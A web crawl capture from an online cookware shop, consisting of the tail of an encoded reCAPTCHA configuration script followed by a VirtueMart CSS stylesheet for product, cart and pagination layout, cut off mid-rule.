tMOkWyLCs8KmQlvCuMOuw5cRJiEWwoPDg0IQDsOAecOSw57CvxfDk8KaA8Ouwo3DvBpgCyvClx7DgcKBw6p0wp7CpsOSwq3DmR7DkMKsw6DClyV0wpPCkFvCkMK6XDpODwTDssOMJSzDsMKPw6Uhw4jCi19Qw5Vuwr3CjQ/Cu8Ogw57Ch8OjJcOmJMOFO8OaNMK7w4thSMOzwpvChW5gWsOFP8KfRsO8NsOLGyjCqsKiwrcUdTDCtA3DtsOnw5zCk2gtwqBKwoTDhEXCvHlEwp/DssKRw7XCgnJ5w7ccE8KVLsKJwrIfT8OWHEQew4nCpyfDlsKiwqcVNcK6AQEhwoIkwqNQHCTCpnA8woliw6ENw73DuW/Cql9Yw47DhikjEVLCqy5PwozCqBTDvnHDjsKUX2Ulw7nCqzjDoCnDssKCw73ChMKyw55NwrcBAjzDrT5lw7jCqcKFMsKiwpfDh8KfwqMGLsOsPsKew7Vdw69+CER2e0rCjMOOw5jCoB7CtWHCq0LDmH9/bnk7QTnCn8KdM2p3w6PCj8KmwphHeMOLwoZKFQjCvhlxwovCvMOgwqPDpH0SPgnCkl0hwq4sNsOBwpTDlADDuMOpw4I7wpcDw6daw7IBwrrDvMO4wqTCu8OMMMO/w7BOw4/CoA0DccO7WsKPw6TDrMKawo/[base64]/wqZDw6BYw4HDlWLDnGRuw55dBj/DjB8gT8OAwpLDnVAbw6/CssOhWU4Cw4bCvcOiw6fDosOKFj5KwpUvwqjDszt7bC7DhU3DpcKVw7XCqUcOfsKaKcKIw5vDlSrChAHCvMKGBQsDw7NdSHTDo8OSCcO7wqrDlxHCo8KAwqh/R2V7wp/CmsOWwqxgw4DDt2vCn3fDpWgfw5PDgsKLw7rDm8Kaw5/Chy89w4gqQcK6KzfCtyDDuhFYwospJ1gPC8KuwoxKAEw7Zn/[base64]/CMO5KX8Ew6HChsO+TxHDkcK/w6ICBDnDocK6w5Rhc8KYMS7Dv1Mowr92wrnCkcO9f8O7w7HCr8Khw7vDoUFOwp7DjcKtMXLDr8O1w7VEc8KTDD0zGMKye8Kqw5vDsWVyIcOqNMKtw4jCvxvCg8OxUMOmCjjCuMKrDcKKw4oXfCcbZcKECsOSw7vCt8K1wrhueMKgeMOEw6RQw6/DhsKdPBLDjh1lwodhEi9Mw6DDjH/Ck8OkSWdFwoUoBVDDhsOQwqLCpMO7wrbCusKswq/DsQgBwrLClnXCmcKpwpQ7HwzDnMO3wrjCpcKiwqR0wonDpTcVU2jDniTCpFIrb37Dpj0GwozCvBVXNsONOlFKVcKQwoHDs8Ogw6LDtEEsSsK/CsK0JcOsw50rN8KoAcK4woHDrErCtcOxwoRzwrHCkBIfJWvCj8ORwqd6NWclw79Gw7AnVcKUw77Ch2g8w58CPCrDk8KuwrZtw6PDn8K/YcK7QWxmMT1ycsOPwo/[base64]/[base64]/Dr8KuewXCvcKQfMOSwrNawpjCucKKwrF3K8OCbsKnwrJRwr3CrMK7VyLDssKiwqfDoHYPw5U6T8KswrFSXHfDsMOOGUBkw7fCn0Q+wpnDuUnDiAzDiQDCth50wrnCusKNwrLCrMOQwosGQcOISMKLT8K5M3LCt8KfB3p7wobDuUl/wowxCgskOHUkw73CoMOEwpXDpsKbwo1Ow5c7cCcrwqR9KBjCmcOswo/Ds8KQw5PDmj/DnHl3w4HCp8OYKMOiRzTCok/Dh3fDuMKybxpSFkXDnwbDpsKnw4s2eyJHwqXDmxgsRmHCg0fChSYtXwTClMKHasK0eAhSw5VgOcKnwqYEfkdtdMOhw57DuMKbElQNw73CpcKXBUwldMO5LsOlUz/CnUM/woTDi8KjwqsBZSrDrcKxOsKsRWXCnQ/DksKpej5IGljClsKowrQmwqQoPsOJdsO6wrvCgMOUXF0NwpB1bcOAJsK8w7HCgWBYbMOvwr9HRzVFNcKBw4vCkU7DisOuw4HCrsKzw5fChcKENsKRT28pQWfDiMO7w5cBO8Okw6rCq3nDhMOMw7vCjsORw5/DusOiwrTCsMO+w5FLw6I2wqjDj8KKZUvCrcKoDRElw5U2O2UYw5zDmA/[base64]/Ct8KTwqjDjcKFwpjDrsOKPiFqwpBxZBBOdcO3cQvClcOjTsKpR8KZw7LCgHTDgAoUwqZ0w7lJwqPDqlccEMOSw7bDhFtZw7UANcKcwo3CicOgw4VGFsKLGgFhwqvDv8OHQsKvacKCHsKvwoMVw7/Dr3YAw7B+EV4Sw4rDu8O7wqzDhm1JXcO9w7TDvcKRS8OjJMOufBQ5w7BLw7vCksKWw6/CmsOQD8KqwoZZwoY9QsK/wrjCo0pnSMOEBMKswrFkBWrDrn/DvQbCll7Cs8KLw7h0wrTDtsOsw6AIMC/ChXnDjERewok0bWbCuG7CkcKDwp9wV1ADw6fCk8KPwprCncOECnoAw5wLw5xsGQkLbcKefUHDgMOhw5rCkcK5wrHDn8OzwqXCvQvCsMOtKS3CpikUGFBBwoTDisOUAsKdDsKuCUvDscKIwpUtdsK6YEdOSMK4Y8KSYjnCv0vDrsOfwq/DrMOTT8Oywq/Cr8Opw4rDgRE/w5I9wqUyPXtrIQxKw6bDk27CsiHCjxzDuWzCs2/DtDXCrsObw5wdDGXCnmxDI8O5wp8qwpPDt8KuwpkGw6QUPMOvMcKTwqJ2BMKbwonCmMK2w6k/[base64]/w4PCpi/[base64]/cSnDjsKsecOGw5hDwqnCmMK6w7bCvH1EwrjDncKEJsKuwpfClcKyC1bCml/DsMKTwrTDs8KUUMOOHj3DqMKSwoHDkjHCvsOyMxvCtcKYcgMWw6Avwq3Dq33DqHTDusKqw4gSJQXDrXfDncKoe8OSe8O4VcO7RAzDmnBCw4RGR8OsIh9dVlBBw47CvsKeE3fDp8OHw7rDnsOkdUMdfRXDv8OgYMO/[base64]/DjcKGXsKOwqtUdF3DlsKiDBRAwqR/d2RFE0ktwojCu8OjwotmwoHCm8OcBMOODMKmMCrDkcKwKsOyGsOlw5tlWCbCo8O+FMONf8KbwpNNdhViwrvDvnUPEcO0wojDqMKfwrJTw6vCnChOWSdBBsO5JcOYw4IywpVtTMOrdHFYwpjCkE/DgiPCqsO6w4fDi8KfwpAhw55uCsOHw4bDisO4WU/DqD12wpLCpVlkw5dscsOWTcOhCh8pw6Z/[base64]/wp3DisOTw55uw6nCuHAIH1PCv8Ksw4DDgx3ClsKowo09J8OkX8OhYsObw4syw7zClXDDjGbDo1bDuR7CmDDCp8OGw7FWw6LCnMKfwqFNwrkUwr0TwpVWw4rDtMKULw/Cu27DgCbChcOBJ8ODZcOfV8O1bcO8XcK3ayYgchPClsO+TMOWwptSbVgeXsO2woQYeMOgHsOZEcKYwobDisOowqEfZMOPTi/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,748],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ancientcookware.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x221tWsaEo6NEk+6xfNK4qbBWIYgZt0GGTD1rBj3QDtq5g\\u003d\x22,0,0,null,1,1769916491974,0,0,[22,160,209,73],null,[172,116,161],\x22RC-gLA3PZsAX2R82w\x22,null,null,null,null,null,\x220dAFcWeA4j0UG2NLsD3M7aushhYMX0TrusXgS_VnUjBytctKtAQQec85WtV_sRg4B3KExSEWSjChK2NaQUAoHlVPFz6u6JImujow\x22,1769999292153]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/components/com_virtuemart/assets/css/vm-ltr-site.css
body_size: 26181
content:
.productdetails-view .spacer-buy-area{
  padding-left: 16px;
}

.back-to-category {
  float: right;
}

.product-neighbours{
  color: #777;
  margin: 0 0 16px;
}

.product-neighbours a.next-page{
  background: url(../images/vmgeneral/next_16x16.png) no-repeat right;
  padding-right: 30px;
  line-height: 20px;
  float: right;
}

.product-neighbours a.previous-page{
  background: url(../images/vmgeneral/previous_16x16.png) no-repeat left;
  padding-left: 30px;
  line-height: 20px;
  float: left;
}

.productdetails-view .product-short-description{
  margin: 0 0 16px;
  padding: 0;
}

.productdetails-view .product-description,.product-fields{
  margin: 0;
}

.product-packaging{
  margin: 19px 0 0;
}

.additional-images img{
  margin-right: 8px;
  width: 50px;
  height: auto;
}

.product-price{
  margin: 0 0 6px;
  text-align: right;
  float: left;
  line-height: 18px;
}

.vm-price {
  text-align: right;
  line-height: 18px;
}

.vm-price span {
  display: inline-block;
  min-width: 64px;
  padding: 0 3px;
}

span.vm-price-desc {
  text-align: left;
  min-width: 16px;
  margin: 0 12px 3px 0;
}

/* Row heights */
.vm3pr-1 .product-price {
  min-height: 28px;
}

.vm3pr-2 .product-price {
  min-height: 42px;
}

.vm3pr-3 .product-price {
  min-height: 56px;
}

.vm3pr-4 .product-price {
  min-height: 70px;
}

.vm3pr-5 .product-price {
  min-height: 84px;
}

.vm3pr-6 .product-price {
  min-height: 98px;
}

.vm3pr-0 .addtocart-area {
  min-height: 36px;
}

.vm3pr-1 .addtocart-area {
  min-height: 66px;
}

.vm3pr-2 .addtocart-area {
  min-height: 114px;
}

.vm3pr-3 .addtocart-area {
  min-height: 162px;
}

.vm3pr-4 .addtocart-area {
  min-height: 210px;
}

.vm3pr-5 .addtocart-area {
  min-height: 258px;
}

/* row heights custom fields */

.vm3pr-0 .vm-customfields-wrap {
	min-height: 0px;
}

.vm3pr-1 .vm-customfields-wrap {
	min-height: 65px;
}

.vm3pr-2 .vm-customfields-wrap {
	min-height: 112px;
}

.vm3pr-3 .vm-customfields-wrap {
	min-height: 159px;
}

.vm3pr-4 .vm-customfields-wrap {
	min-height: 206px;
}

.vm3pr-5 .vm-customfields-wrap {
	min-height: 253px;
}


.vm-cart-price{
  float: left;
  font-weight: bold;
}

.price-crossed div.PricebasePriceWithTax .PricebasePriceWithTax{
  text-decoration: line-through;
}

.availability{
  text-align: center;
  margin: 15px 0 0;
}

span.variant-dropdown{
  width: 150px;
  float: left;
  display: block;
  margin-bottom: 5px;
}

span.variant-dropdown select{
  width: 150px;
}

span.custom-variant-inputbox{
  width: 152px;
  float: left;
  display: block;
  margin-bottom: 5px;
}

input.custom-attribute{
  width: 140px;
}

.addtocart-area{
  margin: 0;
}

.addtocart-area form {
	margin: 0;
}

span.quantity-box{
  display: inline-block;
  vertical-align: middle;
}

.quantity-box .quantity-input, .cart-summary .quantity-input{
  height: 34px;
  width: 34px;
  text-align: center;
  font-weight: 700;
  padding: 1px;
  margin-bottom:0;
}

.cart-summary .quantity-input{
  height: 24px;
  width: 24px;
}

span.quantity-controls{
  width: 15px;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 1px;
}

span.quantity-controls input.quantity-controls{
  height: 15px;
  border: none;
  width: 15px;
  cursor: pointer;
}

span.quantity-controls input.quantity-plus{
  background: url(../images/vmgeneral/quantity-controls.png) no-repeat;
  margin: 1px 0;
}

span.quantity-controls input.quantity-minus{
  background: url(../images/vmgeneral/quantity-controls.png) repeat-x;
  background-position: 15px 0;
  margin: 1px 0;
}

.addtocart-bar{
  margin: 0 0 4px;
  padding: 0;
  position: static;
  text-align: center;
  line-height: 14px;
}

.productdetails-view .addtocart-bar{
  margin: 24px 0 0;
  padding: 0;
  position: relative;
  bottom: 0;
  text-align: left;
}

.vmgroup .addtocart-bar{
  bottom: 0;
  position: relative;
  margin: 32px 0 0 0;
}

.vmgroup .addtocart-area{
  margin: 8px 0 16px 0;
}

span.addtocart-button{
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}

span.cart-images img {
  float: left;
  margin: 0;
  width: 45px;
}

span.addtocart-button input.addtocart-button, span.addtocart-button input.notify-button{
  max-width: 100%;
  background: #0077B3;
  color: #fff;
  border: solid #00669a 1px;
  border-radius: 4px;
  font-size: 16px;
  cursor: pointer;
  text-align: center;
  letter-spacing: 1px;
  padding: 12px;
  margin-bottom: 0;
}

.addtocart-button-disabled {
    line-height: 18px;
}

div.vm-details-button {
  text-align: center;
}

div.vm-details-button a {
  padding: 11px 16px;
  border: 1px solid gray;
  font-size: 16px;
  max-width: 85%;
  width: 192px;
  line-height: 18px;
}

span.addtocart-button input.addtocart-button-disabled {
  width: auto;
  max-width: 100%;
  background: #f2f2f2 top repeat-x;
  border: solid #333 1px;
  border-radius: 4px;
  font-size: 14px;
  cursor: pointer;
  height: 34px;
  text-align: center;
  padding: 4px 5px;
  color: #333;
  margin: 10px 0 0 0;
  letter-spacing: 1px;
}

.browse-view span.addtocart-button-disabled, .featured-view span.addtocart-button-disabled, .latest-view span.addtocart-button-disabled, .topten-view span.addtocart-button-disabled, .recent-view span.addtocart-button-disabled, .related-products-view span.addtocart-button-disabled, .browse-view span.addtocart-button-disabled, .addtocart-button-disabled {
  display: inline-block;
  padding: 12px;
  border: 1px solid #ddd;
  font-size: 16px;
  border-radius: 4px;
  margin: 0;
  color: #aaa;
  width: 192px;
  box-sizing: border-box;
  text-align: center;
}

.category-view h4{
  margin: 0;
  padding: 0;
}

.category-view .row .category .spacer h2{
  font-size: 14px;
  margin: 0;
  padding: 0;
  text-align: center;
}

.category-view .row .category .spacer h2 a img{
  margin-top: 2px;
  max-width: 100%;
  height: auto;
}

.featured-view h4,.latest-view h4,.topten-view h4,.recent-view h4,.related-products-view h4{
  font-size: 14px;
  margin: 0 0 8px;
  padding: 0;
}
/*.browse-view h1{font-size:0.2em;margin:0 0 8px;padding:0;}*/

.orderby-displaynumber{
  border-bottom: solid #E9E8E8 1px;
  border-top: solid #E9E8E8 1px;
  margin: 10px 0;
  padding: 10px 0;
}

.orderlistcontainer{
  font-size: 12px;
  display: inline-block;
  text-decoration: none;
  margin: 0 0 0 8px;
}

.orderlistcontainer div.activeOrder{
  background: #FFF top right no-repeat url(../images/vmgeneral/arrow_down.png);
  cursor: pointer;
  border: solid #CAC9C9 1px;
  border-radius: 4px;
  padding: 2px 24px 1px 12px;
}

.orderlistcontainer a{
  text-decoration: none;
  display: block;
}

.orderlistcontainer a :hover{
  text-decoration: none;
  display: block;
  color: #EEE;
  background: #777;
}

.orderlistcontainer div.orderlist{
  display: none;
  position: absolute;
  border: solid #CAC9C9 1px;
  background: #FFF;
  cursor: pointer;
  z-index: 1;
}

.orderlistcontainer div.orderlist div{
  padding: 2px 12px 1px;
}

.orderlistcontainer div.orderlist div:hover{
  color: #EEE;
  background: #CAC9C9;
}

.ask-a-question-view .product-summary{
  border-bottom: solid #CAC9C9 1px;
  margin: 25px 0 0;
  padding: 0 0 10px;
}

.ask-a-question-view .product-summary h2{
  font-size: 16px;
  margin: 0;
  padding: 0;
}

.ask-a-question-view .product-summary .short-description{
  margin-top: 6px;
}

.ask-a-question-view .product-summary img.product-image{
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
}

.ask-a-question-view .form-field textarea.field{
  width: 394px;
  background: #fff url(../images/vmgeneral/default_bg.jpg) bottom repeat-x;
  border: solid #CAC9C9 1px;
  border-radius: 4px;
  color: #777;
  text-align: left;
  padding: 12px;
}

.ask-a-question-view .form-field textarea.field:hover{
  background: #fff url(../images/vmgeneral/default_hover_bg.jpg) top repeat-x;
  color: #000;
}

.ask-a-question-view .form-field .submit{
  width: 418px;
}

.ask-a-question-view input.counter,.ask-a-question-view input#name,.ask-a-question-view input#email{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;
  border: solid #ccc 1px;
  border-radius: 4px;
  color: #777;
  display: inline-block;
  margin: 0 0 0 10px;
  padding: 5px 5px 4px;
}

.ask-a-question-view table.askform, .ask-a-question-view table.askform tr, .ask-a-question-view table.askform td {
  border: 0;
}

.ask-a-question-view table.askform td {
  padding: 5px 0;
}

.ask-a-question-view #recaptcha_area {
  margin-bottom: 20px;
}

a.ask-a-question{
  font-size: 12px;
  font-weight: 700;
  display: inline-block;
  text-decoration: none;
  margin-bottom: 8px;
  padding: 3px 12px 1px;
  margin: 2px;
}

a.ask-a-question:hover{
  color: #777;
  text-decoration: none;
}

.ask-a-question-view,.manufacturer-details-view .spacer{
  padding: 20px;
}

.ask-a-question-view h1,.manufacturer-details-view h1{
  font-size: 18px;
  margin: 0;
  padding: 0;
}

.ask-a-question,.manufacturer,.manufacturer-details-view .email-weblink,.manufacturer-details-view .description{
  margin: 10px 0 0;
}

.manufacturer-details-view img{
  float: right;
  margin: 0 0 10px 20px;
}

.manufacturer-details-view .email-weblink a{
  margin-right: 15px;
}

a.product-details, a.details, div.details{
  background-position: 0 0;
  display: inline-block;
  padding: 3px 8px 1px;
}

a.details:hover, div.details:hover, a.product-details:hover{
  background-position: 0 -40px;
  color: #777;
}

span.details-button{
  margin: 0 0 0 10px;
}

span.details-button input.details-button {
  background: url("../images/vmgeneral/backgrounds.png") repeat-x scroll center top #E8E8E8;
  color: #135CAE;
  border: 1px solid #CAC9C9;
  border-radius: 4px;
  cursor: pointer;
  text-align: center;
  padding: 3px 8px 1px;
}

.coupon{
  color: gray;
  border-radius: 4px;
  border: 1px solid #CAC9C9;
  font-size: 9px;
  padding: 3px;
}

textarea.virtuemart{
  background: #fff;
  border: solid #ccc 1px;
  border-radius: 4px;
  color: #777;
  text-align: left;
  padding: 5px 5px 4px;
}

p.product_s_desc{
  line-height: 20px;
  height: 40px;
  margin: 0;
  padding: 0;
}

span.stock-level{
  font-size: 10px;
  color: #7d7b7b;
}

.horizontal-separator{
  height: 1px;
  background: #e9e8e8;
  margin: 10px 0;
}

.invalid {
  border-color: #f00;
  background-color: #ffd;
  color: #000;
}

label.invalid {
  background-color: #fff;
  color: #f00;
}

.page-results{
  margin-top: 25px;
  text-align: right;
}

.control-buttons button.default{
  margin-left: 8px;
}

table.user-details .vm-chzn-select{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;
  border: solid #ccc 1px;
  border-radius: 4px;
  color: #777;
  margin-bottom: 2px;
  padding: 5px 5px 4px;
  width: 210px;
}

table.user-details input{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;
  border: solid #ccc 1px;
  border-radius: 4px;
  color: #777;
  margin-bottom: 2px;
  padding: 5px 5px 4px;
  width: 200px;
}

table.user-details input.invalid{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;
  border: solid red 1px;
  border-radius: 4px;
  color: #777;
  margin-bottom: 2px;
  padding: 5px 5px 4px;
}

table.user-details{
  width: 450px;
  margin-bottom: 10px;
}

table.user-details input[type="checkbox"], table.user-details input[type="radio"] {
  width: 20px;
}

td.key{
  padding: 0 6px;
  width: 150px;
}

.cart-view h1{
  font-size: 20px;
  margin: 0;
  padding: 0 0 10px;
}

.cart-view h2{
  font-size: 12px;
  margin: 0;
  padding: 0;
}

.checkout-button-top{
  text-align: right;
  border-top: solid #E9E8E8 1px;
  padding: 10px 0 0;
}

.checkout-button-top input.terms-of-service{
  margin-right: 10px;
  display: inline-block;
}

span.tos{
  display: inline-block;
  margin-right: 15px;
}

.billto-shipto{
  border-top: solid #E9E8E8 1px;
  border-bottom: solid #E9E8E8 1px;
  margin: 10px 0 0;
  padding: 10px 0 25px;
}

.billto-shipto span, a.terms-of-service{
  display: inline-block;
  font-size: 14px;
}

#full-tos {
  display: none;
}

.output-billto span.titles,.output-shipto span.titles{
  width: 150px;
  float: left;
}

.output-billto span.values-first_name,.output-billto span.values-middle_name,.output-billto span.values-zip,.output-shipto span.values-first_name,.output-shipto span.values-middle_name,.output-shipto span.values-zip{
  float: left;
  margin-right: 3px;
}

table.cart-summary tr th{
  background: #e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;
  border-bottom: solid #E9E8E8 1px;
  padding: 6px 2px 3px;
}

.cart-summary tr td {
  padding: 5px 3px 2px;
}

.customer-comment{
  text-align: center;
  border-top: solid #E9E8E8 1px;
  margin: 10px 0 0;
  padding: 10px 0 0;
}

textarea.customer-comment{
  background: #fff;
  border: solid #ccc 1px;
  border-radius: 4px;
  color: #777;
  margin-bottom: 2px;
  text-align: left;
  padding: 5px 5px 4px;
}

.cart.customer-note{
  margin: 10px 0 0 0;
}

textarea#customer_note_field {
  margin: 10px 0;
  width: 98%;
}

div.terms-of-service{
  margin: 10px 0 0;
  padding: 10px 0 15px;
  display: inline;
}

.terms-of-service h5{
  background: #7C1E21;
  color: rgba(255, 255, 255, 0.9);
  font-size: 14px;
  text-align: center;
  border-radius: 6px;
  font-weight: 400;
  margin: 0;
  padding: 15px;
}

.terms-of-service h5 a,.terms-of-service h5 a:visited{
  color: #fff;
  text-transform: uppercase;
}

.VmArrowdown{
  background: top right no-repeat url(../images/vmgeneral/arrow_down.png);
  cursor: pointer;
  float: right;
  width: 16px;
  height: 16px;
  padding: 0 12px;
}

ul.VMmenu,.VMmenu ul,.VMmenu li{
  list-style-type: none;
  background-image:none;
  padding: 2px;
}

#com-form-login .width30.floatleft {
  display: inline-block;
  margin: 0 20px 0 0;
}

#com-form-login label{
  display: inline-block;
}

#com-form-login input[type="checkbox"] {
  margin: 0;
}

.vm2-add_quantity_cart{
  background-position: 0 0;
  width: 24px;
  height: 24px;
  border: 0px;
  cursor: pointer;
}

.vm2-arrow_down{
  background-position: 0 -72px;
  width: 16px;
  height: 16px;
}

.vm2-billto-icon{
  background-position: 0 -138px;
  height: 24px;
  margin-right: 6px;
  vertical-align: middle;
  width: 24px;
  border: 0px;
}

.vm2-remove_from_cart{
  background-position: 0 -212px;
  border: 0 none;
  cursor: pointer;
  display: inline-block;
  height: 24px;
  vertical-align: middle;
  width: 24px;
}

.vm2-shipto-icon{
  background-position: 0 -284px;
  height: 24px;
  margin-right: 6px;
  vertical-align: middle;
  width: 24px;
}

.vm2-lowstock{
  background-position: 0 -1114px;
  width: 62px;
  height: 15px;
  display: inline-block;
  float: right;
  margin: 6px 4px 0 0;
}

.vm2-nostock{
  background-position: 0 -1179px;
  width: 62px;
  height: 15px;
  display: inline-block;
  float: right;
  margin: 6px 4px 0 0;
}

.vm2-normalstock{
  background-position: 0 -1244px;
  width: 62px;
  height: 15px;
  display: inline-block;
  float: right;
  margin: 6px 4px 0 0;
}

.featured-view .vm2-lowstock, .featured-view .vm2-nostock, .featured-view .vm2-normalstock, .latest-view .vm2-lowstock, .latest-view .vm2-nostock, .latest-view .vm2-normalstock, .topten-view .vm2-lowstock, .topten-view .vm2-nostock, .topten-view .vm2-normalstock, .recent-view .vm2-lowstock, .recent-view .vm2-nostock, .recent-view .vm2-normalstock, .related-view .vm2-lowstock, .related-view .vm2-nostock, .related-view .vm2-normalstock{
  float: right;
  margin: 6px 4px 0 0;
}

.vm2-termsofservice-icon{
  background-position: 0 -1309px;
  height: 24px;
  margin-right: 6px;
  vertical-align: middle;
  width: 24px;
  display: inline-block;
}

.vendor-store-desc,.category-view,.featured-view,.latest-view,.topten-view,.recent-view,.related-products-view,.browse-view,.order-view{
  margin-bottom: 25px;
}

.main-image,.featured-view .product,.latest-view .product,.topten-view .product,.recent-view .product,.related-products-view .product,.center, span.center{
  text-align: center;
}

.vm-product-media-rating {
  width: 100%;
  float: left;
}

.vm-product-media-rating h2 {
  border: none;
  margin: 6px 0;
}

.vm-rating-header {
  float: right;
  margin: 0 6px 0 0;
}

.vm-product-media-container {
  text-align: center;
  max-width: 100%;
  margin-bottom: 15px;
}

.vm-product-container .vm-product-media-container {
  float: left;
  width: 55%;
}

.vm-product-descr-container {
  float: left;
  width: 100%;
  text-align: center;
}

.vm-product-details-container {
  float: right;
  width: 45%;
}

.valign-wrapper {
  position: relative;
}

.valign-content-wrapper {
  position: absolute;
  height: 100%;
  top: 50%;
  width: 100%;
}

.valign-content {
  position: absolute;
  margin: 0px auto;
  left: 0px;
  right: 0px;
  top: -43px;
}
/* .main-image img {max-width:100%;height:auto}*/

.main-image img {
  max-width: 100%;
  /*max-height: 260px;*/
}
/*.main-image img.product-image,.featured-view .spacer img,.latest-view .spacer img,.topten-view .spacer img,.recent-view .spacer img{max-width:100%;height:auto;width:auto;}*/

.browseProductImage {
  max-height: 90px;
  width: auto;
  max-width: 100%;
}

.customer-reviews,.ask-a-question-view .form-field{
  margin: 25px 0 0;
}

span.variant-name, span.custom-variant-name{
  width: 100px;
  float: left;
  display: block;
  margin-bottom: 5px;
}

span.addtocart-button input.addtocart-button:hover, span.addtocart-button input.notify-button:hover, input.highlight-button:hover, a.highlight:hover{
  background-position: 0 -200px;
  color: #f2f2f2;
}

.category-view .row .category .spacer,.featured-view .spacer,.latest-view .spacer,.topten-view .spacer,.recent-view .spacer,.related-products-view .spacer,.browse-view .row .product .spacer{
  padding: 6px;
}

.featured-view .spacer h3,.latest-view .spacer h3,.topten-view .spacer h3,.recent-view .spacer h3,.related-products-view .spacer h3{
  font-size: 14px;
  margin: 0 0 3px;
  padding: 0;
}

.browse-view .row .product .spacer img,.related-products-view .row .product .spacer img{
  width: auto;
  height: auto;
}

.display-number,.control-buttons,.right{
  text-align:right !important;
  margin: 0 8px 0 0;
}

.control-buttons #reg_text {
  float: left;
  margin: 0 20px 0 0;
  text-align: left;
}

#userForm select,.width80{
  width: 80%;
}

textarea.virtuemart:hover, textarea.customer-comment:hover{
  color: #000;
  background: #e8e8e8;
}

label.invalid, span.red{
  color: red;
}

.output-billto span.values,.output-shipto span.values,.floatleft, span.floatleft{
  float: left;
}

.output-billto span.values,.output-shipto span.values {
  padding-right: 5px;
}

.joomlaCoreField {
  background-color: #FFFFDD;
}

.vm-pagination {
  float: left;
  text-align:center !important;
}

.vm-pagination ul{
  text-align:center !important;
}

.vm-pagination ul li{
  display: inline;
}

.vm-pagination .counter{
  text-align: right !important;
}

.vm-page-counter {
  float: right;
}

.vm-bottom div{
  text-align:center !important;
}

.vm-bottom ul{
  text-align:center !important;
}

.vm-bottom ul li{
  display: inline;
}

.vm-bottom .counter{
  text-align: right !important;
}

.pagenav {
  padding: 3px 8px;
  margin: 0 4px;
  border: 1px solid #aaa;
  background-color: #fafafa;
  color: #808080;
}

a.pagenav {
  color: #555;
  text-decoration: none;
}

td.orders-key{
  font-weight: bold;
  text-align: left;
}
/* Manufacturer View Default */

.manufacturer-view-default .row .manufacturer .spacer {
  padding: 6px;
}

.product-field-display a img{
  display: block;
}

.product-related-products, .product-related-categories{
  border-top: solid #ccc 1px;
  padding-bottom: 10px;
}

.product-fields .product-field-type-P{
  clear: both;
  border-bottom: 1px solid #EEEEEE;
  margin-top: 18px;
}

.product-field-type-P .product-fields-title{
  font-size: 120%;
}

.product-field-type-B,.product-field-type-S,.product-field-type-I{
  float: left;
  text-align: left;
}

.product-field-type-R{
  float: left;
  margin: 0 16px;
}

.product-fields-title-wrapper{
  min-width: 160px;
  font-weight: bold;
  padding: 8px 0;
}

.product-field-type-S ul {
  margin: 0;
  padding: 0 0 0 15px;
}

.vm-customfield-mod img,.vm-customfield-cart img{
  vertical-align: middle;
  width: 16px;
}

.vm-img-desc{
  display: block;
}

a:hover .vm-img-desc{
  background: #F26441;
  color:white;
}

.vmpayment_name, .vmpayment_cost, .vmshipment_name, .vmshipment_cost{
  padding: 0 2px;
}

.vmpayment_description,.vmshipment_description {
  color: gray;
  font-size: 12px;
  padding: 0 2px;
}

.vmpayment_cardinfo {
  color: gray;
  font-size: 12px;
}

.virtuemart_search .inputbox{
  vertical-align: middle;
}
/* Custom Field Images */

.product-fields .product-field,.product-related-categories .product-field {
  width: 100%;
  float: left;
  display: inline-block;
  margin-bottom: 6px;
}

.product-fields .product-field label.other-customfield {
  width: 25%;
  float: left;
  position: relative;
  top: 20px;
  left: -18px;
  margin-bottom: 27px;
  text-align: center;
}/* For 4 images across use width:17% */

.product-fields .product-field-type-M {
  display: block;
}

.product-fields .product-field-type-M input[type=radio] {
  display: block;
  margin: 10px;
}

.product-fields .product-field-type-M label {
  display: inline-block;
}

.product-fields .product-field-type-M img {
  display: block;
  vertical-align: text-top;
  float: right;
}

.product-field-display {
  vertical-align: middle;
}

.product-fields .product-field .vm-img-desc {
  font-size: 9px;
}

.vm-cart-item-name {
  text-align: left;
  overflow: hidden;
}

.vm-cart-item-sku {
  text-align: left;
}

.vm-cart-item-basicprice{
  min-width: 64px;
  width: 5%;
  text-align: center;
}

.vm-cart-item-quantity{
  min-width: 100px;
  width: 10%;
  text-align: center;
}

.vm-cart-item-tax{
  min-width: 64px;
  width: 5%;
  text-align: center;
}

.vm-cart-item-discount{
  min-width: 64px;
  width: 5%;
  text-align: center;
}

.vm-cart-item-total{
  min-width: 64px;
  width: 5%;
  text-align: center;
}
/* some more styles */

.buttonBar-right{
  text-align: right;
  float: right;
}

.userfields_info{
  font-weight: bold;
  display: block;
  margin: 0px 0px 8px 0px;
}

div.product {
  float: left;
  border: 1px solid #ddd;
  min-width: 220px;
}

div.product_horizon div.product {
  float: left;
  border: 1px solid #ddd;
  margin: 4px;
  min-width: 220px;
}

.vm-product-descr-container h2 {
  min-height: 51px;
  margin-bottom: 0px;
}

.vm-product-descr-container-0 {
  min-height: 50px;
  margin-bottom: 6px;
}

.vm-product-descr-container-1 {
  min-height: 90px;
  margin-bottom: 6px;
}

.vm-product-descr-container-1 > h2, .vm-product-descr-container-0 > h2 {
  font-size: 14px;
  line-height: 20px;
  margin:  0 0 10px 0;
  text-align: center;
}

/* Reset Bootstrap row class margin for VM views */

div[class*="-view"] .row{
  margin: 0;
}
/* Start by setting display:none to make this hidden.
   Then we position it in relation to the viewport window
   with position:fixed. Width, height, top and left speak
   speak for themselves. Background we set to 80% white with
   our animation centered, and no-repeating */

.vmLoadingDiv {
  display: none;
  position: fixed;
